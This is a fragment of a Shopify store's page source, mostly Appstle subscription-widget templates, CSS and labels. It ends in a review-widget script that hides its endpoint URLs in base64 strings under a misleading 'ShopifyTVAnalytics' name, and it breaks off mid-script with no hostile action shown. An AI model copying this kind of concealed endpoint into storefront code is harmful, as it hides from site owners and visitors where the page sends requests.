{{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n            {{oneTimePuchaseText}}\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}/{{{oneTimeFrequencyText}}}</span>\\n          </label>\\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper\\\">\\n      <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n{{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\">\\n                {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}<span>\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_formattext_block\\\">/{{{sellingPlanFrequencyText}}}{{#isFrequencySubsequent}}{{/isFrequencySubsequent}}</span>\\n</div>\\n </label>\\n{{/prepaidFlag}}\\n{{#prepaidFlag}}\\n<label for=\\\"{{sellingPlanId}}\\\">\\n                {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;{{{formattedPrepaidPerDeliveryPriceText}}}</span>\\n</div>\\n</label>\\n{{/prepaidFlag}}\\n           </div>\\n        {{/sellingPlanVariants}}\\n{{^requires_selling_plan}}\\n{{#showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n            {{oneTimePuchaseText}}\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}/{{{oneTimeFrequencyText}}}</span>\\n          </label>\\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\"> {{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n    <div class=\\\"appstle_tooltip\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n{{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n{{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>\\n.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 16px;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\nmargin-top: 10px\\n}\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n.widgetSellingPlanWrapper label {\\n    border-radius: 10px;\\n    border: 1px solid rgba(var(--color-foreground, 0, 0, 0));\\n    padding: 0.5rem;\\n    display: flex !important;\\n    flex-direction: column;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    font-size: 1.2rem;\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n    color: rgba(var(--color-background, 255, 255, 255));\\n    border-radius: 3px;\\n    border: 2px solid rgba(var(--color-background, 255, 255, 255));\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\ntext-decoration: line-through;\\n}\\n.appstle_tooltip_wrapper {\\n    margin-bottom:10px;\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n    color: rgba(var(--color-background, 255, 255, 255));\\n    border: 2px solid rgba(var(--color-background, 255, 255, 255)) !important;\\n}\\n</style>\\n</div>{% endraw %}\",\"WIDGET_TYPE_5\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n    <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n        <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^showSubOptionBeforeOneTime}}\\n{{^requires_selling_plan}}\\n          <div class=\\\"appstle_input_wrapper\\\">\\n            <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}/>\\n            <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n              {{{oneTimePuchaseText}}}\\n            </label>\\n            \\n          </div>\\n{{/requires_selling_plan}}\\n{{/showSubOptionBeforeOneTime}}\\n          {{#sellingPlanVariants}}\\n             <div class=\\\"appstle_input_wrapper\\\">\\n               <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\"  {{#isChecked}}checked{{/isChecked}} />\\n               <label for=\\\"{{sellingPlanId}}\\\">\\n                  {{{name}}}\\n               </label>\\n        \\n             </div>\\n          {{/sellingPlanVariants}}\\n{{#showSubOptionBeforeOneTime}}\\n{{^requires_selling_plan}}\\n          <div class=\\\"appstle_input_wrapper\\\">\\n            <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}/>\\n            <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n              {{{oneTimePuchaseText}}}\\n            </label>\\n            \\n          </div>\\n{{/requires_selling_plan}}\\n{{/showSubOptionBeforeOneTime}}\\n      </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\">{{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip appstle_tooltip_hover\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n  {{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n  {{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n  <style>\\n  .widgetSellingPlanWrapper {\\n      display: grid;\\n      grid-template-columns: repeat(2, minmax(0, 1fr));\\n      gap: 8px;\\n      grid-auto-rows: 1fr;\\n      margin-bottom: 6px;\\n      margin-top: 10px;\\n  }\\n  \\n  .widgetSellingPlanWrapper input {\\n      display: none;\\n  }\\n  \\n  .widgetSellingPlanWrapper label {\\n      border-radius: 4px;\\n      border: 1px solid rgba(var(--color-foreground));\\n      padding: 0.5rem;\\n      display: flex;\\n      justify-content: center;\\n      align-items: center;\\n      display: block;\\n      height: 100%;\\n      width: 100%;\\n      text-align: center;\\n \\t color: rgba(var(--color-foreground));\\ncursor: pointer;\\n  }\\n  \\n  .widgetSellingPlanWrapper input:checked+label {\\n      background-color: rgba(var(--color-foreground));\\n \\t color: rgba(var(--color-background));\\n  }\\n  .appstle_lowercase {\\n      text-transform: lowercase;\\n  }\\n  \\n  \\n  .appstle_input_wrapper {\\n      position: relative;\\n  }\\n  \\n  span.appstle_sellingPlan_discountText {\\n      position: absolute;\\n      background-color: rgba(var(--color-foreground));\\n      color: rgba(var(--color-background));\\n      border-radius: 3px;\\n      padding: 1px 18px;\\n      left: 50%;\\n      display: block;\\n      transform: translate(-50%, -50%);\\n      white-space: nowrap;\\n  }\\n  span.appstle_sellingPlan_discountText:empty {\\n      display: none !important;\\n  }\\n  </style>\\n  </div>{% endraw %}\"}",
                
                
                  "bundle": {},
                
                
                  "labels": `{\"appstle.subscription.wg.noSubscriptionLabelTextV2\":\"No Subscription\",\"appstle.subscription.wg.cancelAnytimeLabelTextV2\":\"Cancel Anytime\",\"appstle.subscription.wg.addToShipmentErrorTextV2\":\"Error\",\"appstle.subscription.wg.weeksFrequencyTextV2\":\"Weeks\",\"appstle.subscription.wg.weeklyLabelTextV2\":\"Weekly\",\"appstle.subscription.wg.displayAddToExistingSubscriptionButtonForNotLoggedInV2\":\"false\",\"appstle.subscription.wg.addToShipmentProcessingV2\":\"Processing...\",\"appstle.subscription.wg.showWidgetStaticV2\":\"false\",\"appstle.subscription.wg.subscribeAndSaveInitalV2\":\"Subscribe & save\",\"appstle.subscription.wg.deliveryEveryFrequencyTextV2\":\"Delivery Every\",\"appstle.subscription.wg.allowRefreshOnCartPageV2\":\"false\",\"appstle.subscription.wg.prepaidLabelTextV2\":\"Prepaid\",\"appstle.subscription.wg.daysFrequencyTextV2\":\"Days\",\"appstle.subscription.wg.monthlyLabelTextV2\":\"Monthly\",\"appstle.subscription.wg.subscribeAndSaveSuccessV2\":\"Subscribe success\",\"appstle.subscription.wg.addToShipmentSuccessTextV2\":\"Success\",\"appstle.subscription.wg.monthFrequencyTextV2\":\"Month\",\"appstle.subscription.wg.addToShipmentButtonTextV2\":\"Add to Shipment\",\"appstle.subscription.wg.displayAddToExistingSubscriptionButtonToSubscribersOnlyV2\":\"false\",\"appstle.subscription.wg.yearsFrequencyTextV2\":\"Years\",\"appstle.subscription.wg.addToShipmentTooltipTextV2\":\"Please avoid double delivery charges! Login to add this product to an upcoming delivery.\",\"appstle.subscription.wg.onetimeDescriptionTextV2\":\"\",\"appstle.subscription.wg.weekFrequencyTextV2\":\"Week\",\"appstle.subscription.wg.oneTimePurchaseTextV2\":\"One Time Purchase\",\"appstle.subscription.wg.loyaltyPerkDescriptionTextV2\":\"{{#isDiscountTypeFreeProduct}}<div style='display: flex;'><div style='height: 60px; width: 60px; flex-shrink: 0; margin-right: 10px;'><img style='width: 100%' src={{{featured_image}}}><\/img><\/div><div>After {{{billingCycleBlock}}} orders,<span style='color: #ffc000;font-weight: 700;';> get a FREE {{freeProductName}} <\/span><\/div><div>{{\/isDiscountTypeFreeProduct}}{{#isDiscountTypePercentage}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>{{{discount}}}% OFF your entire order<\/span><\/span>.{{\/isDiscountTypePercentage}}{{#isDiscountTypeShipping}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>shipping at {{{formatDiscountedPrice}}}<\/span><\/span>.{{\/isDiscountTypeShipping}}{{#isDiscountTypeFixed}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>{{{formatDiscountedPrice}}} OFF your entire order<\/span><\/span>.{{\/isDiscountTypeFixed}}\",\"appstle.subscription.wg.unsubscribeFrequencyTextV2\":\"unsubscribe\",\"appstle.subscription.wg.bundleDiscountTextV2\":\"bundle discount extra: {{bundleDiscount}} off\",\"appstle.subscription.wg.subscriptionDescriptionTextV2\":\"\",\"appstle.subscription.wg.oneTimeFrequencyTextV2\":\"One Time\",\"appstle.subscription.wg.dayFrequencyTextV2\":\"day\",\"appstle.subscription.wg.allowFulfilmentCountViaPropertiesV2\":\"true\",\"appstle.subscription.wg.monthsFrequencyTextV2\":\"Months\",\"appstle.subscription.wg.showPrepidPerDeliveryProductPriceV2\":\"false\",\"appstle.subscription.wg.prepaidSaveBadgeTextV2\":\"SAVE {{selectedDiscountPercentage}}\",\"appstle.subscription.wg.manageSubscriptionButtonTextV2\":\"Manage subscription\",\"appstle.subscription.wg.offFrequencyTextV2\":\"Off\",\"appstle.subscription.wg.yearFrequencyTextV2\":\"Year\",\"appstle.subscription.wg.prepayLabelTextV2\":\"Prepay\",\"appstle.subscription.wg.frequencyCombinedWidgetTextV2\":\"Frequency\",\"appstle.subscription.wg.showNewLoyaltyUI\":\"false\",\"appstle.subscription.wg.sellingPlanTitleTextNonPrepaid\":\"{{sellingPlanName}}\",\"appstle.subscription.wg.selectDeliverOptionV2\":\"select deliver option\",\"appstle.subscription.wg.yearlyLabelTextV2\":\"Yearly\"}`,
                
                "css": {
                    "appstle_subscription_widget": {
                        "margin-top": "" ,
                        "margin-bottom": "",
                    },

                    "appstle_subscription_wrapper": {
                        "border-width": "",
                        "border-color": "",
                    },

                    "appstle_circle": {
                        "border-color": "",
                    },

                    "appstle_dot": {
                        "background-color": "",
                    },

                    "appstle_select": {
                        "padding-top": "",
                        "padding-bottom": "",
                        "padding-left": "",
                        "padding-right": "",
                        "border-width": "",
                        "border-style": "",
                        "border-color": "",
                        "border-radius": "",
                    },

                    "tooltip_subscription_svg": {
                        "fill": "",
                    },

                    "appstle_tooltip": {
                        "color": "",
                        "background-color": "",
                    },

                    "appstle_tooltip_border_top_color": {
                        "border-top-color": "",
                    },

                    "appstle_subscription_final_price": {
                        "color": "",
                    },
                    "appstle_widget_text_color": {
                        "color": "",
                    },
                    "appstle_selected_background": {
                        "background": "transparent",
                    },
                    "elementCSS": "[]",
                    "customCSS": ".btn {\r\n    background-color: #e1c800;\r\n}\r\n\r\n.appstle_select{\r\n    height: 43px !important;\r\n}\r\n.appstle-wrapper :is(.hover\\:as-bg-indigo-700:hover){\r\n        background: #558175!important;\r\n}\r\nspan.appstle_circle::before{\r\n    display: none !important;\r\n}",
                    "customerPortalCss": "\n.btn, .appstle_manageSubBtn{\nfont-family: Raleway, sans-serif !important;\n}\n\n\n@import url('https:\/\/fonts.googleapis.com\/css2?family=Raleway:wght@300&display=swap');\n.app-main__inner{\nfont-family: Raleway, sans-serif !important;\n}\n\n.swal-title, .swal-text{\nfont-family: Raleway, sans-serif !important;\n}\n\n#appstleSubscriptionCustomerPortal > div > div > div > div > div > div > div.as-flex.as-justify-center.as-py-12.as-px-4.sm\\:as-px-6.lg\\:as-px-8 > div > form > div.as-mt-6 > button{\n    background-color: green!important;\n}",
                    "externalStyleTag": "",
                    "themeCss": "",
                }
            };
          

          window.AppstleSubscription = window.AppstleSubscription || JSON.parse(JSON.stringify(RS));

          sessionStorage['appstleSubscriptionConfig'] = JSON.stringify(RS.Config);

          var _RSConfig = _RSConfig || {};

          _RSConfig.shop = 'natureprovides.myshopify.com';

          

          

            
            _RSConfig.shopMoneyFormat = '£{{amount}}';
            _RSConfig.shopMoneyFormatWithCurrencyFormat = '£{{amount}} GBP';
            

            

        }

</script>

<style id="appstle-payment-button-override">
    .shopify-payment-button {display: none;}
</style>
<script>
 let appstleCount = 0
 function isAppstleJSInitiated() {
    appstleCount++;
    if (window?.["RSConfig"] || appstleCount > 20) {
        let appstleStyleElement = document.querySelector('#appstle-payment-button-override');
        if (appstleStyleElement) {
            appstleStyleElement.remove();
        }
    } else {
        setTimeout(isAppstleJSInitiated, 500)
    }
 }
 isAppstleJSInitiated();
</script>

<style>

</style>
<script>
    function pollAppstleInit() {
        if (window?.appstleInit) {
        window?.appstleInit()
        } else {
        setTimeout(pollAppstleInit, 30);
        }
    }
</script>















    <script src="https://subscription-admin.appstle.com/assets/js/appstle-subscription.min.js?shop=natureprovides.myshopify.com&v=1767581965811" defer ></script>

    



</div><div id="shopify-block-ATEZFRHl5ZXpGRU1ye__15405363926663611884" class="shopify-block shopify-app-block">










<script>
window.storeIframesValidApiLocale = "en-GB";
window.ShopifyTVAnalyticsMgmtEndpoint = "https://" + atob("bmF0dXJlcHJvdmlkZXMuY29tL2Zy") + atob("L2Evc2hvcGlmeWFuYWx5dGljcy10cmFjay9hcGkvdmVyaWZ5Lw==") + "bmF0dXJlcHJvdmlkZXMubXlzaG9waWZ5LmNvbQ";
// window.ShopifyTVAnalyticsMgmtEndpoint = atob("aHR0cHM6Ly9zaG9waWZ5YW5hbHl0aWNzLnBhZ2VzLmRldi9hcGkvdmVyaWZ5Lw==") + "bmF0dXJlcHJvdmlkZXMubXlzaG9waWZ5LmNvbQ";
window.storesIframeValidApiEndpoint = "https://" + atob("bmF0dXJlcHJvdmlkZXMuY29tL2Zy") + atob("L2Evc2hvcGlmeWFuYWx5dGljcy10cmFjaw==");
window.customerPortalUrl = atob("aHR0cHM6Ly93d3cudHJ1c3RwaWxvdC5jb20vcmV2aWV3L25hdHVyZXByb3ZpZGVzLmNvbQ==");
window.customerPortalBusinessId = atob("NjFjMzRjNzUyNmJlMDYxMjA3YWEwZDE1");
</script>

<script>
  try {
    const widgets = document.querySelectorAll('.mgmt-tv-elevate-widgetss');
    widgets.forEach(widget => {
      widget.setAttribute('data-locale', window.storeIframesValidApiLocale);
    });
  } catch (error) {
  }
  (function () {
    try {
      const observer = new MutationObserver(() => {
        const widgets = document.querySelectorAll('.mgmt-tv-elevate-widgetss');
        widgets.forEach(widget => {
          widget.setAttribute('data-locale', window.storeIframesValidApiLocale);
        });
      });
      observer.observe(document.body, {
        childList: true,
        subtree: true
      });
    } catch (error) {
      // console.error('MutationObserver error:', error);
    }
    try {
      const carouselWidgets = document.querySelectorAll('.mgmt-tv-elevate-carousel-widgetss');
      if (carouselWidgets.length >= 0) {
        carouselWidgets.forEach((widget) => {
          if (widget.getAttribute('data-show-reviews-on-mobile') === 'true') {
            const setHeight = (iframe) => {
              iframe.style.height = window.matchMedia("(max-width: 768px)").matches ? "320px" : "140px";
            };
            const observer = new MutationObserver(() => {
              const iframe = widget.querySelector('[title*="storeadmin" i]');
              if (iframe) {
                setHeight(iframe);
                window.addEventListener('resize', () => setHeight(iframe));
                observer.disconnect();
              }
            });
            observer.observe(widget, { childList: true, subtree: true });
          }
        });
      }
    } catch (error) {}
    const firstWidgetCount = document.getElementsByClassName("mgmt-tv-elevate-widgetss-design1").length;
    const thirdWidgetCount = document.getElementsByClassName("mgmt-tv-elevate-widgetss-design3").length;
    if (window.customerPortalUrl !== "" && (firstWidgetCount > 0 || thirdWidgetCount > 0)) {
      document.addEventListener("DOMContentLoaded", async function () {
        var widget1LocaleTranslations = 
        {"da-DK":{"seeour":"Se vores","reviewson":"anmeldelser p\u00e5"},"de-AT":{"seeour":"Sehen Sie unsere","reviewson":"Bewertungen auf"},"de-CH":{"seeour":"Sehen Sie unsere","reviewson":"Bewertungen auf"},"de-DE":{"seeour":"Sehen Sie unsere","reviewson":"Bewertungen auf"},"en-AU":{"seeour":"See our","reviewson":"reviews on"},"en-CA":{"seeour":"See our","reviewson":"reviews on"},"en-GB":{"seeour":"See our","reviewson":"reviews on"},"en-IE":{"seeour":"See our","reviewson":"reviews on"},"en-NZ":{"seeour":"See our","reviewson":"reviews on"},"en-US":{"seeour":"See our","reviewson":"reviews on"},"es-ES":{"seeour":"Lee nuestras","reviewson":"rese\u00f1as en"},"fi-FI":{"seeour":"Katso","reviewson":"arvosteluamme palvelussa"},"fr-BE":{"seeour":"Voir nos","reviewson":"avis sur"},"fr-FR":{"seeour":"Voir nos","reviewson":"avis sur"},"it-IT":{"seeour":"Leggi le nostre","reviewson":"recensioni su"},"ja-JP":{"seeour":"\u5f53\u793e\u306e","reviewson":"\u306e\u30ec\u30d3\u30e5\u30fc\u3092\u898b\u308b"},"nb-NO":{"seeour":"Se alle v\u00e5re","reviewson":"anmeldelser p\u00e5"},"nl-BE":{"seeour":"Zie onze","reviewson":"reviews op"},"nl-NL":{"seeour":"Zie onze","reviewson":"reviews op"},"pl-PL":{"seeour":"Zobacz nasze","reviewson":"recenzje na"},"pt-BR":{"seeour":"Ver nossas","reviewson":"avalia\u00e7\u00f5es na"},"pt-PT":{"seeour":"Veja as nossas","reviewson":"opini\u00f5es em"},"ru-RU":{"seeour":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u043d\u0430\u0448\u0438","reviewson":"\u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0430"},"sv-SE":{"seeour":"Se alla v\u00e5ra","reviewson":"omd\u00f6men p\u00e5"},"zh-CN":{"seeour":"\u6211\u4eec\u6709","reviewson":"\u6761\u70b9\u8bc4\u5728"}};
        var widget1LocaleTranslation = widget1LocaleTranslations[window.storeIframesValidApiLocale];
